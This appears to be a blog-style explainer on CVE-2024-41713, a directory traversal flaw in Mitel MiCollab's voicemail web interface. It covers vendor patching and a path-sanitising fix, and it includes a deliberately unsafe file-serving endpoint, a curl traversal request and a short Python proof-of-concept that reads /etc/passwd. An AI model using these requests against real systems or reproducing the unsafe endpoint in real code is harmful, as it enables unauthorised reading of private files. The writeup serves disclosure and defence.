In early 2024, a critical security vulnerability, tracked as CVE-2024-41713, was discovered in the NuPoint Unified Messaging (NPM) component of Mitel MiCollab, up to and including version 9.8 SP1 FP2 (9.8.1.201). This flaw lets remote attackers, without authentication, exploit insufficient input validation, leading to potentially devastating attacks: viewing, corrupting, or deleting user data and crucial system configurations.
How to protect your systems
Original advisory:
https://www.mitel.com/support/security-advisories/mitel-product-security-advisory-24-0005
NVD Entry:
https://nvd.nist.gov/vuln/detail/CVE-2024-41713
What Is CVE-2024-41713?
The bug is a classic directory traversal issue (../ attack), essentially because the web management interface for NuPoint Unified Messaging does not properly sanitize user input in certain URL parameters. This oversight means an attacker can manipulate file paths to read or write files outside the intended directories.
Simply put:
By faking a path in their requests, hackers can reach files they're not supposed to see or touch, putting user privacy and system stability at risk.
Impact:
- Read/download private voicemail and configuration files
Vulnerable Endpoint Example
The web interface serves files to users, but does not check if the requested file's path is safe. Typically, this might look like:
@app.route('/nupoint/file')
def serve_file():
user_requested_file = request.args.get('path')
# BAD: Not checking or cleaning the path!
return send_file(f'/nupoint/data/{user_requested_file}')
A legitimate request could be
https://example.com/nupoint/file?path=voicemail-127.wav
But an attacker could request
https://example.com/nupoint/file?path=../../../../etc/passwd
A successful exploit could be as simple as using the browser or curl to request sensitive files
curl -s "https://victim-micollab.com/nupoint/file?path=../../../../etc/passwd";
If the server responds with the contents of /etc/passwd, the system is vulnerable.
Here's a basic Python script to prove the concept
import requests
base_url = 'https://victim-micollab.com/nupoint/file';
file_to_steal = '../../../../etc/passwd' # UNIX password file for demonstration
params = {'path': file_to_steal}
r = requests.get(base_url, params=params, verify=False)
if r.status_code == 200:
print('[+] File Downloaded:')
print(r.text)
else:
print('[-] Exploit failed, or file not found')
Warning: Only use this script on systems you have permission to test!
Privacy breach: Voicemails, messages, or personal info exposed
- Denial of Service: Deletion/corruption of config files, leading to service downtime
- Further compromise: Attackers may access system files or credentials to escalate their privileges
## How To Fix / Mitigate
Vendor Response
Mitel has released patches for this vulnerability. See their official advisory (https://www.mitel.com/support/security-advisories/mitel-product-security-advisory-24-0005), and upgrade to a fixed release *immediately*.
Technical Fix (For Developers)
Sanitize file paths rigorously before using them. Prevent .. and absolute path references.
Python Example
import os
def safe_path(user_input):
base_dir = '/nupoint/data/'
full_path = os.path.join(base_dir, user_input)
if not os.path.abspath(full_path).startswith(os.path.abspath(base_dir)):
raise Exception("Directory traversal attempt!")
return full_path
Patch all MiCollab systems exposed to user inputs or the internet
- Check logs for suspicious requests containing ../
References & Further Reading
- Mitel Product Security Advisory 24-0005
- NIST NVD CVE-2024-41713
- OWASP Path Traversal Cheat Sheet
Conclusion
CVE-2024-41713 is a powerful reminder: always validate user inputs. Directory traversal bugs are basic, but disastrous — particularly in business communications infrastructure like Mitel MiCollab. Take action now: patch affected systems, check your logs, and review your web application’s input handling.
If you run Mitel MiCollab, prioritize this update today!
Timeline
Published on: 10/21/2024 21:15:06 UTC
Last modified on: 01/08/2025 20:31:25 UTC
